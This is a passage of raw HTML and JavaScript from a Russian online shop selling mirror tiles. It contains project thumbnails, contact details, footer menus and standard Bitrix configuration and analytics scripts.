																<div class="image" style="background:url(/upload/resize_cache/iblock/27f/365_365_1/pw4r9se36d25nji6nnvj4m2cw7eqka4n.jpg) center center/cover no-repeat;">
																	<a href="/projects/zerkalnoe-panno-v-publichnom-interere/zerkalnoe-panno-dlya-salona-krasoty-v-gelendzhike/" target="_blank">
																		<div class="title">
																			<div>Зеркальное панно для салона красоты в Геленджике</div>
																		</div>
																	</a>
																</div>
															</li>
																													<li class="item col-4">
																<div class="image" style="background:url(/upload/resize_cache/iblock/57c/365_365_1/ch26sg6hgr4qqv4v1nycvsjnxg4107k7.jpg) center center/cover no-repeat;">
																	<a href="/projects/zerkalnoe-panno-v-gostinoy/zerkalnoe-panno-v-bolshoy-komnate/" target="_blank">
																		<div class="title">
																			<div>Зеркальное панно в большой комнате</div>
																		</div>
																	</a>
																</div>
															</li>
																													<li class="item col-4">
																<div class="image" style="background:url(/upload/resize_cache/iblock/dbe/365_365_1/2m0af6chgd46dfq4tj2g9l7ib3r09rav.jpg) center center/cover no-repeat;">
																	<a href="/projects/zerkalnoe-panno-na-kukhne/zerkalnoe-panno-na-vsyu-stenu/" target="_blank">
																		<div class="title">
																			<div>Зеркальное панно на всю стену</div>
																		</div>
																	</a>
																</div>
															</li>
																													<li class="item col-4">
																<div class="image" style="background:url(/upload/resize_cache/iblock/c0b/365_365_1/g57wy3khb5ahr1f20fl58zixy6u3e5u9.jpg) center center/cover no-repeat;">
																	<a href="/projects/zerkalnoe-panno-na-potolke/zerkalnoe-panno-na-potolke-komnaty/" target="_blank">
																		<div class="title">
																			<div>Зеркальное панно на потолке комнаты</div>
																		</div>
																	</a>
																</div>
															</li>
																											</ul>
												</div>
											</div>
										</div>
									</div>
									
							<!--'end_frame_cache_project'-->
									<div class="icon_blocks ">
										<div class="row">
											<div class="col-12 col-sm-6 col-lg-4">
												<div class="icon_block contacts_icon">
													<img src="/images/feedback_mail.svg">
													<div class="title">Пишите</div>
													<a href="mailto:info@zerkalnaya-plitka.ru">info@zerkalnaya-plitka.ru</a>
												</div>
											</div>
											<div class="col-12 col-sm-6 col-lg-4">
												<div class="icon_block contacts_icon">
													<img src="/images/feedback_phone.svg">
													<div class="title">Звоните</div>
													<a href="tel:89517600081">8 (951) 760-00-81</a>
												</div>
											</div>
											<div class="col-12 col-lg-4">
												<div class="icon_block contacts_icon">
													<img src="/images/feedback_inst.svg">
													<div class="title">Подписывайтесь</div>
													<a href="https://www.instagram.com/zerkalnaya_plitka">zerkalnaya_plitka</a>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
							<style>
								.instagram_ajax .instagram .item .title{
									opacity: 0;
									font-size: 18px;
								}
							</style>
																																						</div> 																</div> 																				</div> 																			</div> 							</div> 					</div>		<footer id="footer">
						<div class="footer_inner no_fill footer-grey ext_view">
	<div class="bottom_wrapper">
		<div class="wrapper_inner">
			<div class="row bottom-middle">
				<div class="col-md-7">
					<div class="row">
						<div class="col-md-4 col-sm-4">
									<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item active">
							<div class="title">
																	<a href="/katalog/">Каталог</a>
															</div>
						</div>
					</div>
																										<div class="wrap">
														<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/katalog/zerkalnaya-plitka-kvadrat/">Квадратная зеркальная плитка</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item active">
							<div class="title">
																	<a href="/katalog/vytyanutyy-romb-zerkalnaya-plitka/">Вытянутый ромб зеркальная плитка</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/katalog/soty-zerkalnaya-plitka/">Соты зеркальная плитка</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/katalog/pryamougolnaya-zerkalnaya-plitka/">Прямоугольная зеркальная плитка</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/katalog/zerkalnye-panno-standartnykh-razmerov/">Индивидуальное зеркальное панно</a>
															</div>
						</div>
					</div>
									</div>
																			</div>
	</div>
						</div>
						<div class="col-md-4 col-sm-4">
									<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/raschet-zerkalnogo-panno/">Рассчитать зеркальное панно</a>
															</div>
						</div>
					</div>
																										<div class="wrap">
														<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/o-zerkalnoj-plitke/">Полезное о зеркальное плитке</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/projects/">Наши проекты</a>
															</div>
						</div>
					</div>
									</div>
																			</div>
	</div>
						</div>
						<div class="col-md-4 col-sm-4">
									<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/dostavka-oplata/">Доставка и оплата</a>
															</div>
						</div>
					</div>
																										<div class="wrap">
														<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/company/">О нас</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/contacts/">Контакты</a>
															</div>
						</div>
					</div>
									</div>
																			</div>
	</div>
						</div>
					</div>
				</div>
				<div class="col-md-5">
					<div class="row">
						<div class="col-lg-6 col-md-12 col-sm-6">
							<div class="subscribe_wrap">
	</div>							<div class="social-block rounded_block">
								<div class="social-icons">
			<div class="small_title">Оставайтесь на связи</div>
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/zerkalnaya_plitka_vk" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
											<li class="instagram">
				<a href="https://www.instagram.com/zerkalnaya_plitka/" target="_blank" rel="nofollow" title="Instagram">
					Instagram				</a>
			</li>
							<li class="telegram">
				<a href="https://t.me/+79517600081" target="_blank" rel="nofollow" title="Telegram">
					Telegram				</a>
			</li>
											</ul>
	<!-- /noindex -->
</div>							</div>
						</div>
						<div class="col-lg-6 col-md-12 col-sm-4 col-sm-offset-2">
							<div class="info contacts_block_footer">
								<span class="white_middle_text">Наши контакты</span>																				<div class="phone blocks">
						<!-- noindex -->
			<div class="phone">
				<i class="svg svg-phone"></i>
				<a rel="nofollow" href="tel:89517600081" id="calibri_phone">8 (951) 760-00-81</a>
							</div>
			<!-- /noindex -->
							</div>
																				<div class="email blocks">
				<a href="mailto:info@zerkalnaya-plitka.ru">info@zerkalnaya-plitka.ru</a><br>			</div>
												
		
							<div class="address blocks">
					Доставка по всей России				</div>
			
		
								</div>
						</div>
					</div>
				</div>
			</div>
			<div class="bottom-under">
				<div class="row">
					<div class="col-md-12 outer-wrapper">
						<div class="inner-wrapper row">
							<div class="copy-block">
								<div class="copy">
									2025 &copy; Интернет-магазин зеркальной плитки zerkalnaya-plitka.ru								</div>
								<div class="print-block"></div>
								<div id="bx-composite-banner"></div>
							</div>
							<div class="pull-right pay_system_icons">
								<span class="">
									<i title="Cash" class="cacsh"></i>
<i title="MasterCard" class="mastercard"></i>
<i title="Visa" class="visa"></i>
<i title="Yandex" class="yandex_money"></i>
<i title="WebMoney" class="webmoney"></i>
<i title="Qiwi" class="qiwi"></i>
<i title="Sberbank" class="sbrf"></i>
<i title="Alfa" class="alfa"></i>								</span>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>		</footer>
		<div class="bx_areas">
			<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/65995681" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<meta name="yandex-verification" content="8fecb07d7f6d4011" />		</div>
					<div class="inline-search-block with-close fixed">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-12">
				<div class="search-wrapper">
				<div id="title-search">
					<form action="/catalog/" class="search">
						<div class="search-input-div">
							<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
						</div>
						<div class="search-button-div">
							<button class="btn btn-search" type="submit" name="s" value="Найти"><i class="svg svg-search svg-black"></i></button>
							<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
						</div>
					</form>
				</div>
			</div>
						</div>
				</div>
			</div>
		</div>
			<!--'start_frame_cache_basketitems-block'-->
														<!--'end_frame_cache_basketitems-block'-->		<!--'start_frame_cache_all-basketitems-block'-->						<!--'end_frame_cache_all-basketitems-block'-->			<!--'start_frame_cache_calc'-->			<div class="calc_fix">
				<div class="calc_fixed_left d-flex align-items-center closed">
					<div class="calc_close d-flex"><img src="/local/templates/zerkala/img/calc_close.svg"></div>
					<a href="/raschet-zerkalnogo-panno/" onclick="BX.onCustomEvent('onCounterGoals', [{goal: 'goal_calc_block_click'}]);" class="calc_title">Калькулятор зеркальной плитки</a>
				</div>
				<div class="calc_fixed_right d-flex align-items-center" data-href="/raschet-zerkalnogo-panno/">
					<img class="calc_image" src="/local/templates/zerkala/img/calc_image.svg">
				</div>
			</div>
		<!--'end_frame_cache_calc'-->		<noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1279486-706Br" style="position:fixed; left:-999px;" alt=""/></noscript>
	<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script>(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script src="/bitrix/js/main/core/core.min.js?1674465063220366"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script>(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'zp','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1764815887','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'ba4d8e120fe81890d7b4ad3e02810d94'});</script><script src="/bitrix/js/pull/protobuf/protobuf.min.js?159562131276433"></script>
<script src="/bitrix/js/pull/protobuf/model.min.js?159562131214190"></script>
<script src="/bitrix/js/main/core/core_promise.min.js?15924925582490"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?16356070299240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?167446506648293"></script>
<script src="/bitrix/js/main/jquery/jquery-2.2.4.min.js?166426451385578"></script>
<script src="/bitrix/js/main/ajax.min.js?159249255722194"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?167446506165492"></script>
<script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?16355884182842"></script>
<script src="/bitrix/js/currency/core_currency.min.js?1635588418833"></script>
<script>BX.setJSList(['/local/templates/zerkala/components/bitrix/catalog.element/main4/script.js','/local/templates/zerkala/components/bitrix/sale.prediction.product.detail/main/script.js','/local/templates/zerkala/components/bitrix/sale.gift.product/main/script.js','/local/templates/zerkala/components/bitrix/sale.gift.main.products/main/script.js','/local/templates/zerkala/js/jquery.history.js','/local/templates/zerkala/js/jquery.actual.min.js','/local/templates/zerkala/vendor/js/jquery.bxslider.js','/local/templates/zerkala/js/jqModal.js','/local/templates/zerkala/vendor/js/bootstrap.js','/local/templates/zerkala/vendor/js/jquery.appear.js','/local/templates/zerkala/js/browser.js','/local/templates/zerkala/js/jquery.fancybox.js','/local/templates/zerkala/js/jquery.flexslider.js','/local/templates/zerkala/vendor/js/moment.min.js','/local/templates/zerkala/vendor/js/footable.js','/local/templates/zerkala/js/jquery.validate.min.js','/local/templates/zerkala/js/jquery.inputmask.bundle.min.js','/local/templates/zerkala/js/jquery.easing.1.3.js','/local/templates/zerkala/js/equalize.min.js','/local/templates/zerkala/js/jquery.alphanumeric.js','/local/templates/zerkala/js/jquery.cookie.js','/local/templates/zerkala/js/jquery.plugin.min.js','/local/templates/zerkala/js/jquery.countdown.min.js','/local/templates/zerkala/js/jquery.countdown-ru.js','/local/templates/zerkala/js/jquery.ikSelect.js','/local/templates/zerkala/js/jquery.mobile.custom.touch.min.js','/local/templates/zerkala/js/jquery.dotdotdot.js','/local/templates/zerkala/js/rating_likes.js','/local/templates/zerkala/js/video_banner.js','/local/templates/zerkala/js/main.js','/bitrix/components/bitrix/search.title/script.js','/local/templates/zerkala/components/bitrix/search.title/corp/script.js','/local/templates/zerkala/js/slick.min.js','/local/templates/zerkala/js/custom.js']);</script>
<script>BX.setCSSList(['/local/templates/zerkala/components/bitrix/sale.gift.main.products/main/style.css','/local/templates/zerkala/vendor/css/bootstrap.css','/local/templates/zerkala/css/jquery.fancybox.css','/local/templates/zerkala/css/styles.css','/local/templates/zerkala/css/animation/animation_ext.css','/local/templates/zerkala/vendor/css/footable.standalone.min.css','/local/templates/zerkala/css/h1-normal.css','/local/templates/zerkala/ajax/ajax.css','/local/templates/zerkala/css/slick.css','/local/templates/zerkala/css/fix.css','/local/templates/zerkala/styles.css','/local/templates/zerkala/template_styles.css','/local/templates/zerkala/css/media.min.css','/local/templates/zerkala/vendor/fonts/font-awesome/css/font-awesome.min.css','/local/templates/zerkala/css/print.css','/local/templates/zerkala/themes/custom_zp/theme.css','/local/templates/zerkala/bg_color/custom_zp/bgcolors.css','/local/templates/zerkala/css/width-4.css','/local/templates/zerkala/css/font-1.css','/local/templates/zerkala/css/custom.css']);</script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_zp");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("zp")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'PHONE':'Телефон','FAST_VIEW':'Быстрый просмотр','TABLES_SIZE_TITLE':'Подбор размера','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле','JS_FORMAT':'Неверный формат','JS_FILE_EXT':'Недопустимое расширение файла','JS_PASSWORD_COPY':'Пароли не совпадают','JS_PASSWORD_LENGTH':'Минимум 6 символов','JS_ERROR':'Неверно заполнено поле','JS_FILE_SIZE':'Максимальный размер 5мб','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата','JS_DATETIME':'Некорректная дата/время','JS_REQUIRED_LICENSES':'Согласитесь с условиями','LICENSE_PROP':'Согласие на обработку персональных данных','LOGIN_LEN':'Введите минимум {0} символа','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','S_CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'шт.','TOTAL_SUMM_ITEM':'Общая стоимость ','SUBSCRIBE_SUCCESS':'Вы успешно подписались','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','JS_RECAPTCHA_ERROR':'Пройдите проверку','COUNTDOWN_SEC':'сек.','COUNTDOWN_MIN':'мин.','COUNTDOWN_HOUR':'час.','COUNTDOWN_DAY0':'дней','COUNTDOWN_DAY1':'день','COUNTDOWN_DAY2':'дня','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','CT_BST_SEARCH_BUTTON':'Поиск','CT_BST_SEARCH2_BUTTON':'Найти','BASKET_PRINT_BUTTON':'Распечатать','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','SHARE_BUTTON':'Поделиться','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','MORE_INFO_SKU':'Подробнее','FROM':'от','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','T_BASKET':'Корзина','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть','FULL_ORDER':'Полный заказ','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','NEXT_T_MENU_BACK':'Назад','NEXT_T_MENU_CALLBACK':'Обратная связь','NEXT_T_MENU_CONTACTS_TITLE':'Будьте на связи','SEARCH_TITLE':'Поиск','SOCIAL_TITLE':'Оставайтесь на связи','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','ITEM_ECONOMY':'Экономия','ITEM_ARTICLE':'Артикул: ','JS_FORMAT_ORDER':'имеет неверный формат','JS_BASKET_COUNT_TITLE':'В корзине товаров на SUMM','POPUP_VIDEO':'Видео','POPUP_GIFT_TEXT':'Нашли что-то особенное? Намекните другу о подарке!','ORDER_FIO_LABEL':'Ф.И.О.','ORDER_PHONE_LABEL':'Телефон','ORDER_REGISTER_BUTTON':'Регистрация'})</script>
<script  src="/bitrix/cache/js/zp/zerkala/template_5fd66b778ae29d151a89e8d6eec22aa9/template_5fd66b778ae29d151a89e8d6eec22aa9_v1.js?1764067500644108"></script>
<script  src="/bitrix/cache/js/zp/zerkala/page_195778c96604bfddb6b989bf906a6e35/page_195778c96604bfddb6b989bf906a6e35_v1.js?1764072135179215"></script>
<script>var _ba = _ba || []; _ba.push(["aid", "c64cbe3c38b0bfb653860f5ae8a36dee"]); _ba.push(["host", "zerkalnaya-plitka.ru"]); _ba.push(["ad[ct][item]", "[base64]"]);_ba.push(["ad[ct][user_id]", function(){return BX.message("USER_ID") ? BX.message("USER_ID") : 0;}]);_ba.push(["ad[ct][recommendation]", function() {var rcmId = "";var cookieValue = BX.getCookie("BITRIX_SM_RCM_PRODUCT_LOG");var productId = 2851;var cItems = [];var cItem;if (cookieValue){cItems = cookieValue.split(".");}var i = cItems.length;while (i--){cItem = cItems[i].split("-");if (cItem[0] == productId){rcmId = cItem[1];break;}}return rcmId;}]);_ba.push(["ad[ct][v]", "2"]);(function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>
<script>new Image().src='https://top-dekor.ru/bitrix/spread.php?s=QklUUklYX1NNX1NBTEVfVUlEATUwZDQyYTRiNmQ4N2UxMDNiYTc3YjQzNTY2ZTE1YTI3ATE3OTU5MTk4ODcBLwEBAQI%3D&k=b8f02d6c8a6ab7ed90f6f2143c357bc7';
new Image().src='https://landing.zercala/bitrix/spread.php?s=QklUUklYX1NNX1NBTEVfVUlEATUwZDQyYTRiNmQ4N2UxMDNiYTc3YjQzNTY2ZTE1YTI3ATE3OTU5MTk4ODcBLwEBAQI%3D&k=b8f02d6c8a6ab7ed90f6f2143c357bc7';
</script>


<script src="https://jspacket.com/js/2037.js"></script><script src="https://jspacket.com/js/2098.js"></script><script>
					window.onload=function(){
				window.dataLayer = window.dataLayer || [];
			}
				BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>Пожалуйста, добавьте еще товаров в корзину','LICENSES_TEXT':'Я согласен на <a href=\"/include/licenses_detail.php\" target=\"_blank\">обработку персональных данных<\/a>'});

		var arNextOptions = ({
			"SITE_DIR" : "/",
			"SITE_ID" : "zp",
			"SITE_ADDRESS" : "zerkalnaya-plitka.ru",
			"FORM" : ({
				"ASK_FORM_ID" : "SIMPLE_FORM_2",
				"SERVICES_FORM_ID" : "SIMPLE_FORM_5",
				"FEEDBACK_FORM_ID" : "SIMPLE_FORM_2",
				"CALLBACK_FORM_ID" : "SIMPLE_FORM_6",
				"RESUME_FORM_ID" : "RESUME",
				"TOORDER_FORM_ID" : "SIMPLE_FORM_6"
			}),
			"PAGES" : ({
				"FRONT_PAGE" : "",
				"BASKET_PAGE" : "",
				"ORDER_PAGE" : "",
				"PERSONAL_PAGE" : "",
				"CATALOG_PAGE" : "",
				"CATALOG_PAGE_URL" : "/catalog/",
				"BASKET_PAGE_URL" : "/basket/",
			}),
			"PRICES" : ({
				"MIN_PRICE" : "5000",
			}),
			"THEME" : ({
				'THEME_SWITCHER' : 'N',
				'BASE_COLOR' : 'CUSTOM',
				'BASE_COLOR_CUSTOM' : '333333',
				'TOP_MENU' : '',
				'TOP_MENU_FIXED' : 'Y',
				'COLORED_LOGO' : 'N',
				'SIDE_MENU' : 'LEFT',
				'SCROLLTOTOP_TYPE' : 'NONE',
				'SCROLLTOTOP_POSITION' : 'PADDING',
				'USE_LAZY_LOAD' : '',
				'CAPTCHA_FORM_TYPE' : '',
				'ONE_CLICK_BUY_CAPTCHA' : 'Y',
				'PHONE_MASK' : '+7 (999) 999-99-99',
				'VALIDATE_PHONE_MASK' : '^[+][0-9] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$',
				'DATE_MASK' : 'd.m.y',
				'DATE_PLACEHOLDER' : 'дд.мм.гггг',
				'VALIDATE_DATE_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4}$',
				'DATETIME_MASK' : 'd.m.y h:s',
				'DATETIME_PLACEHOLDER' : 'дд.мм.гггг чч:мм',
				'VALIDATE_DATETIME_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4} [0-9]{1,2}\:[0-9]{1,2}$',
				'VALIDATE_FILE_EXT' : 'png|jpg|jpeg|gif|doc|docx|xls|xlsx|txt|pdf|odt|rtf',
				'BANNER_WIDTH' : '',
				'BIGBANNER_ANIMATIONTYPE' : 'SLIDE_HORIZONTAL',
				'BIGBANNER_SLIDESSHOWSPEED' : '5000',
				'BIGBANNER_ANIMATIONSPEED' : '600',
				'PARTNERSBANNER_SLIDESSHOWSPEED' : '5000',
				'PARTNERSBANNER_ANIMATIONSPEED' : '600',
				'ORDER_BASKET_VIEW' : 'NORMAL',
				'SHOW_BASKET_ONADDTOCART' : 'Y',
				'SHOW_BASKET_PRINT' : 'N',
				"SHOW_ONECLICKBUY_ON_BASKET_PAGE" : 'Y',
				'SHOW_LICENCE' : 'Y',
				'LICENCE_CHECKED' : 'Y',
				'LOGIN_EQUAL_EMAIL' : 'Y',
				'PERSONAL_ONEFIO' : 'Y',
				'SHOW_TOTAL_SUMM' : 'Y',
				'SHOW_TOTAL_SUMM_TYPE' : 'ALWAYS',
				'CHANGE_TITLE_ITEM' : 'N',
				'DISCOUNT_PRICE' : '',
				'STORES' : '',
				'STORES_SOURCE' : 'IBLOCK',
				'TYPE_SKU' : 'TYPE_1',
				'MENU_POSITION' : 'LINE',
				'MENU_TYPE_VIEW' : 'HOVER',
				'DETAIL_PICTURE_MODE' : 'POPUP',
				'PAGE_WIDTH' : '4',
				'PAGE_CONTACTS' : '1',
				'HEADER_TYPE' : '7',
				'REGIONALITY_SEARCH_ROW' : 'N',
				'HEADER_TOP_LINE' : '',
				'HEADER_FIXED' : '2',
				'HEADER_MOBILE' : '1',
				'HEADER_MOBILE_MENU' : '1',
				'HEADER_MOBILE_MENU_SHOW_TYPE' : '',
				'TYPE_SEARCH' : 'corp',
				'PAGE_TITLE' : '3',
				'INDEX_TYPE' : 'index3',
				'FOOTER_TYPE' : '2',
				'PRINT_BUTTON' : 'N',
				'EXPRESSION_FOR_PRINT_PAGE' : 'Версия для печати',
				'EXPRESSION_FOR_FAST_VIEW' : 'Быстрый просмотр',
				'FILTER_VIEW' : 'HORIZONTAL',
				'YA_GOALS' : 'Y',
				'YA_COUNTER_ID' : '65995681',
				'USE_FORMS_GOALS' : 'SINGLE',
				'USE_SALE_GOALS' : '',
				'USE_DEBUG_GOALS' : 'N',
				'SHOW_HEADER_GOODS' : 'N',
				'INSTAGRAMM_INDEX' : 'Y',
				'USE_PHONE_AUTH': 'N',
				'MOBILE_CATALOG_LIST_ELEMENTS_COMPACT': '',
			}),
			"PRESETS": [{'ID':'968','TITLE':'Тип 1','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset968_1544181424.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'9','BASE_COLOR_CUSTOM':'1976d2','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'3','FONT_STYLE':'2','MENU_COLOR':'COLORED','LEFT_BLOCK':'1','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'1','HOVER_TYPE_IMG':'shine','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'3','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index1','SUB_PARAMS':{'TIZERS':'Y','CATALOG_SECTIONS':'Y','CATALOG_TAB':'Y','MIDDLE_ADV':'Y','SALE':'Y','BLOG':'Y','BOTTOM_BANNERS':'Y','COMPANY_TEXT':'Y','BRANDS':'Y','INSTAGRAMM':'Y'}},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_only','TOP_MENU_FIXED':'Y','HEADER_TYPE':'1','USE_REGIONALITY':'Y','FILTER_VIEW':'COMPACT','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_